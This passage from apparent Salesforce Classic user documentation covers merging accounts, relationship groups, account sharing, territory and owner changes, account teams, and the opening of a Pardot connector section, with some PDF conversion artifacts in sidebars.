- **•** If you try to merge accounts that are indirectly related to the same contact, you'll get an error telling you to remove the duplicate relationships. On account records, indirect relationships are managed from the Related Contacts related list.
- **•** Items related to the original accounts become related to the newly merged account.
- **•** The newly merged account retains the account hierarchy from the master record.
- **•** The original accounts are moved to the Recycle Bin.
- On the newly merged account, the Created By field takes the date from the oldest merged account. The Last Modified By field uses the date the records were merged.
- **•** In organizations that use divisions, the newly merged account is assigned to the division from the master record, unless you select otherwise.

# Team Members

- **•** The newly merged account retains all the team members from merged accounts, even if the members are from different teams.
- **•** To merge accounts that a team member has greater record-level access than you do, you must have the "Modify All Data" permission on accounts. For example, if you're the account owner who's merging the accounts but an account team member has more access than you on any account child records, you need the "Modify All Data" permission to merge those accounts.

For more information, see [Account Teams](#page-1207-0).

## Person Accounts

- **•** If your organization uses person accounts, both business accounts and person accounts are returned when you search for duplicates. However, you can't merge a person account with a business account or vice versa. Person accounts are indicated by the person account icon  $(\Box)$ .
- **•** You can't merge person accounts that are enabled to use a Customer Portal.

For more information, see [What Is a Person Account?](#page-1174-0)

# Portals

- **•** You must have the "Manage Users" permission to merge accounts associated with portals.
- **•** To merge accounts that have contacts associated with a portal, the contacts must have the same type of portal.
- **•** When merging accounts that have contacts associated with multiple portals of the same type, a contact's access to a specific portal doesn't change. This is because a portal user's profile determines the portal he or she can access.
- When merging a partner account with a non-partner account, the partner account must be selected as the master record.
- <span id="page-1199-0"></span>**•** When merging partner accounts with a non-partner account, the owner can't be changed.
- **•** To ensure that the newly merged account includes contacts associated with a portal, select the account with portal users as the master record.

# Territory Management

This information applies to the original Territory Management feature only, and not to [Enterprise Territory Management.](#page-1200-1)

- If none of the original accounts has Exclude from account assignment rules selected, then account assignment rules run on the newly merged account to determine its territories. Also, any territories that were manually added to the original accounts are manually added to the new account.
- **•** If at least one of the original accounts has Exclude from account assignment rules selected, then the following happens.
- **–** Account assignment rules don't run on the newly merged account.
- **–** The newly merged account inherits all of the territories from the original accounts.
- **–** If assignment rules were used to assign territories to the original accounts, it appears as if assignment rules are also used to assign territories to the newly merged account, even if the rules don't apply to the newly merged account.
- **–** If a territory was manually assigned to one of the original accounts, the territory is manually assigned to the newly merged account.
- **–** If a territory was added to one account manually and to another account by rules, the territory is manually added to the newly merged account.

# <span id="page-1200-1"></span>Enterprise Territory Management

This information applies to the Enterprise Territory Management feature only, and not to the [original Territory Management.](#page-1199-0)

- If a territory was manually assigned to one of the original accounts (for models in all states), the territory is manually added to the newly merged account, if not already there.
- **•** Account assignment rules run on the merged account for the active territory model only if you select *Select by default* for the Evaluate this account against territory rules on save checkbox on the applicable account page layout's layout properties.
- If the merged value of Exclude from territory assignment rules = true, then: 1) territory assignment rules are not evaluated even if the *Select by default* checkbox for the Evaluate this account against territory rules on save checkbox is selected on the applicable account page layout's layout properties; and 2) any existing rule based territory associations in the active model are removed from the merged account.
- **•** For territory models in non-active states (Planning or Archived), rule-based associated territories don't change on the merged account even if the merged account field values do not match the rules.

#### <span id="page-1200-0"></span>SEE ALSO:

[Merge Duplicate Accounts](#page-1198-1) [Considerations for Merging Accounts Associated with Relationship Groups](#page-1200-0)

# Considerations for Merging Accounts Associated with Relationship Groups

Merging multiple accounts into one helps you keep your data clean so you can focus on closing deals. Here's what you need to know about merging accounts that are members of relationship groups.

- **•** An account can't exist more than once in the same relationship group.
- **•** The account you select as the master record retains its original relationship group memberships. For example, if the master record "Joseph Bannon" was a member of the "Bannon Family" and "Bannon Law Firm" relationship groups, it remains a member of those relationship groups.
- **•** The master record replaces the non-master records in all other relationship groups involved in the merge. For example, if the non-master record "Joe Bannon" was a member of "Bannon Trust Beneficiaries," the master record is transferred Joe Bannon's membership in Bannon Trust Beneficiaries.
- **•** If there is a relationship group to which the master record did not originally belong but the multiple non-master records belong, the master record is transferred the membership of the non-master account that had higher priority (primary versus secondary) or the account whose member record was most recently modified in the relationship group. For example, if the

#### EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To merge business accounts:

- **•** "Delete" on accounts
- To merge person accounts:
- **•** "Delete" on accounts, "Read" on contacts

non-master records "JR Bannon" and "Joe Bannon" both were members of "Acme LLP" and JR Bannon was primary, then the master record is transferred JR Bannon's membership in Acme LLP. Alternatively, if neither JR Bannon or Joe Bannon were primary or secondary but JR Bannon's member record in the relationship group was modified more recently, then the master record would be transferred JR Bannon's membership in Acme LLP.

SEE ALSO:

[Merge Duplicate Accounts](#page-1198-1) [Removing Members from Relationship Group Members](#page-1318-0)

# Sharing Accounts

Your administrator defines your organization's sharing model as well as your organization's default account access levels for territories. However, you can extend sharing privileges for your own data on an account-by-account basis. You can use account sharing to increase access to your accounts; you cannot restrict access beyond your organization's default access levels.

To view and manage sharing details, click **Sharing** on the account detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the account. On this page, you can do any of the following:

- **•** To grant access to the record for other users, groups, roles, or territories, click **Add**.
	- Note: When you share an account, Salesforce prompts you to share any related [contacts](#page-1237-0), [opportunities](#page-1468-0), or cases, up to and including your access level. Enterprise, Unlimited, Performance, and Developer Edition users can also share related records from the record detail pages. Ensure users have at least "Read" permission on shared records.

Alternatively, you can share account access by creating an [account team.](#page-1207-0)

- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level. For accounts, you can also edit the "Owner" sharing rule.

SEE ALSO:

[Territory Management](#page-1361-0) [Account Teams](#page-1207-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# Record Translated Names

Use local name fields to store translated names for accounts, contacts, or leads.

For example, you can store the name of an account in the default language of your organization as well as the account's or user's language. The following fields can have corresponding local names:



## EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Local names do not affect the user's language settings. Depending on your page layout settings, they can both be displayed on the detail or edit page.

SEE ALSO:

[Accounts](#page-1173-0)

# Changing the Territories of an Account

To modify an account's manually assigned territories:

- **1.** From the account detail page, click **Change** next to the Territories field.
- **2.** At the Rule-based territory assignments list, view the territories that contain the account due to active account assignment rules. You cannot use this page to remove the account from these territories; to do so you must modify the account assignment rules that evaluated the account.
- **3.** If the account has existing manual assignments to one or more territories, the names of those territories will appear in the Selected territories list.
- **4.** Click **Select** and **Deselect** to move territories between the Available territories list and the Selected territories list.
- **5.** Optionally, click **Horizontal View** or **Vertical View** in the drop-down list to place the Selected territories list either alongside or below the Available territories list.
- **6.** When the Selected territories list contains the territories to which the account should be manually assigned, click **Save** to finish and return to the account detail page.

SEE ALSO:

[Territory Management](#page-1361-0) [Manually Assign Accounts to Territories](#page-1904-0)

# EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Territory management available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To change the territories of an account:

**•** "Manage Territories" OR

> You are a forecast manager. Forecast managers can manage territories of those users working below them in territory hierarchy.

# <span id="page-1204-0"></span>Change a Record's Owner

You can give ownership of a record to another user as long as that user has at least "Read" permission for the type of record being transferred.

- **1.** On the record detail page, click the link to change the owner. If you don't see the link, you don't have permissions to change record ownership.
- **2.** Enter or select a new owner. In organizations where the Salesforce Customer Portal or partner portal is enabled, you can filter the results that appear on the user lookup dialog by selecting either a queue or group of users from the Owner or Assigned To drop-down list.
	- Note: You can only enter or select users who have permission to own the record. Neither the User group nor the Roles and Internal Subordinates group contains Customer Portal or partner users.
- **3.** Select the Send Notification Email checkbox to notify the new owner.

The "From" email address displayed in the notification is your return email address set in your email settings.

For cases in Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, the email text is determined by the Case Assigned Template setting specified in the Support Settings. For other records, the email text is automatically generated and cannot be customized.

**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To transfer single records:

- **•** "Transfer Record"
- **4.** Depending on the type of object you are transferring and your user permissions, the following checkboxes may also appear:





Note: If you change an account owner with both Transfer closed opportunities and Keep Opportunity Team deselected, the opportunity team members' access for closed opportunities becomes Private (that is, the opportunity team members lose access to any closed opportunities).

**5.** Save your owner changes.

#### <span id="page-1205-0"></span>SEE ALSO:

[Transfer of Associated Items](#page-1205-0)

# Transfer of Associated Items

When you change a record's owner, some of it's associated records may also be transferred to the new owner.

Important: Workflow rules that update owners do not also transfer associated items. To ensure transfer, click **Change** next to the owner's name in a record and make your transfer selections.



#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise Performance**, **Unlimited**, **eveloper** Editions



Note: You can't transfer events to which you have been invited and don't own.  $\boldsymbol{\sigma}$ 

#### SEE ALSO:

[Change a Record's Owner](#page-1204-0)

# Finding Account-Related Information (Related Lists)



#### **IONS**

ness accounts available oth Salesforce Classic Lightning Experience

ness accounts available **II** Editions

on accounts available alesforce Classic and Ining Experience

on accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** ons

Related lists, such as opportunities, display information related to an account.

• Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

- **•** If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.
- **•** To directly add new items, click **New** (or the equivalent button) at the top of a related list. For example, to add a task to the Open Activities related list, click **New Task**.
- **•** To change the number of records shown for related lists, click **View More** below a related list, or click **fewer** or **more** at the bottom of the page.
- **•** If you are unable to see related records that belong to portal users, contact your Salesforce administrator.

# Viewing Related Lists

What related lists you see are determined by several things.

- **•** The Salesforce edition you are using
- **•** Whether you are using Salesforce Classic or Lightning Experience
- **•** Whether you are viewing a business account or a person account
- **•** Your personal customization
- **•** Page layout customizations set by your Salesforce administrator
- **•** Your permissions to view related data

SEE ALSO:

**[Accounts](#page-1173-0)** 

# <span id="page-1207-0"></span>Working Together on Accounts

# Account Teams

An account team is a team of users who work together on an account. For example, an account team can include an executive sponsor, dedicated support representative, and project manager. Using account teams makes it easy to track collaboration on accounts.

Account teams aren't the same as opportunity teams, although they have the same team member roles.

You can build an account team for each account that you own. When selecting an account team member, specify the role that the person plays on the account. Depending on your sharing model, you can specify each account team member's level of access to the account and any contacts, opportunities, or cases associated with that account. That way, you can give some team members read-only access and others read/write access.

You can set up a default account team that includes the people who you normally work with on your accounts. You can choose to automatically add this default account team to all your accounts.

In a custom list view, you can filter account lists by the account teams in which you are a member. When creating or editing a custom list view for accounts, select the My Account Teams filter. In account reports, you can filter accounts by the account teams in which you are a member.

#### [Add Account Team Members](#page-1208-0)

An account record owner or users above the owner in the role hierarchy who have read access on the account can add team members but not edit them. If they have edit access on the account, they can also edit or delete team members.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### [Considerations for Removing Account Team Members](#page-1209-0)

Before you delete a member from an account team, make sure you're aware of these considerations.

#### [Guidelines for Setting Up Default Account Teams](#page-1210-0)

Save time by setting up a default account team--a group of coworkers you typically work with on account. Then add the team to accounts that you own.

#### [Account Team Fields](#page-1210-1)

An account team member has the following fields, listed in alphabetical order. Your page layout and field-level security settings determine which fields are visible and editable.

#### SEE ALSO:

#### <span id="page-1208-0"></span>[Guidelines for Setting Up Default Account Teams](#page-1210-0) **[Accounts](#page-1173-0)**

#### Add Account Team Members

An account record owner or users above the owner in the role hierarchy who have read access on the account can add team members but not edit them. If they have edit access on the account, they can also edit or delete team members.

A user who doesn't own the account record can add team members only if he or she has edit access on the record.

You can grant the team member a higher access to the record only if you are the owner of account record, or above the owner in your organization's role hierarchy.

To build an account team, select an account and add account team members to it. High-volume portal users can't be added to teams.

- **1.** View the account.
- **2.** Click **Add** in the Account Team related list.
- **3.** Select users to add to the account team. To add your default account team to an account, click **Add Default Team** in the Account Team related list. To add all account team members to an opportunity, click **Add Account Team** from the Opportunity Team related list on the opportunity.
- **4.** Select the type of access each member should have to the account's related records.
	- Note: The access level cannot be less restrictive than your org's default account access level. The options available to you vary depending on your org's sharing model and whether you're using Salesforce Classic or Lightning Experience. Regardless of sharing access, account team members must also have the "Read" permission on accounts to view accounts that list them as members.
- **5.** Select a team role for each member.
- **6.** Click **Save**.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To add team members to an account:

- **•** "Read" on users AND
	- "Edit" on accounts

To view accounts as team members:

**•** "Read" on accounts

Tip: In a custom list view, you can filter account lists by the account teams in which you are a member. When creating or editing a custom list view for accounts, select the My Account Teams filter. In account reports, you can filter accounts by the account teams in which you are a member.

#### SEE ALSO:

[Account Team Fields](#page-1210-1)

#### <span id="page-1209-0"></span>Considerations for Removing Account Team Members

Before you delete a member from an account team, make sure you're aware of these considerations.

- **•** For each account you own, you can remove any team member from the account team.
- **•** Unless specified, removing a member of your account team does not remove that person from your opportunity teams.
- **•** If a team member is on your default account team and you remove him or her from a specific account, those changes only affect that account. The setup of your default account team does not change. To remove users from your default account team, see [Guidelines for Setting Up](#page-1210-0) [Default Account Teams](#page-1210-0) on page 1203.
- **•** If a user on an account team has Read/Write access (**Account Access**, **Contact Access**, **Opportunity Access**, and **Case Access**) and is deactivated, the access will default to Read Only if the user is reactivated.

SFF ALSO:

[Account Teams](#page-1207-0)

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To remove team members:

**•** "Read" on users AND

Edit" on accounts

AND

Owner of account record, or above owner in your organization's role hierarchy

## <span id="page-1210-0"></span>Guidelines for Setting Up Default Account Teams

Save time by setting up a default account team--a group of coworkers you typically work with on account. Then add the team to accounts that you own.

Account teams aren't the same as opportunity teams, although they have the same team member roles.

- **•** To set up a default account team, access Advanced User Details in your personal settings.
- The access levels of the records can only grant the same or wider access than your organization's default access. However, at least one of the access levels must be set to a wider access than the organization's defaults. For example, if the organization-wide defaults for your contacts, opportunities, and cases are set to Private, then at least one of them must be set to a wider access for the account team members.
- **•** Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
- While you're defining your default opportunity team, you can choose to automatically add it to all your open opportunities. If you don't choose this option, you add the default team from the Opportunity Team related list of your opportunities.
- **•** Clicking **Add Default Team** adds the default team of the opportunity owner, not of the user who clicks the button.
- **•** Salesforce admins and users above you in the role hierarchy can add your default opportunity team to opportunities that you own.

SEE ALSO:

<span id="page-1210-1"></span>[Account Teams](#page-1207-0)

[Personalize Your Salesforce Experience](#page-47-0)

#### Account Team Fields

An account team member has the following fields, listed in alphabetical order. Your page layout and field-level security settings determine which fields are visible and editable.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up default account teams:

**•** "Read" on opportunities

To add default account teams to accounts:

**•** "Read" on accounts AND

> Owner of account record, or above owner in your organization's role hierarchy

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### SEE ALSO:

[Add Account Team Members](#page-1208-0)

# Syncing Prospects, Contacts, and Leads with Pardot

## Getting Started with the Salesforce Connector

Sync newly created prospects, contacts, and leads, between Pardot and Salesforce. In addition, sync Pardot emails sent to prospects as Salesforce activities.

The Salesforce connector, an AppExchange-certified solution, helps you streamline disparate marketing channels from within Pardot.

Records sync between in Pardot and Salesforce at least every 10 minutes. The sync process handles as many as 800 records every 10 minutes, and up to 4,800 every hour.

# Setting Up the Salesforce Connector

Set up your Salesforce connector for either production or sandbox environments.

Choose the option that best describes your situation.

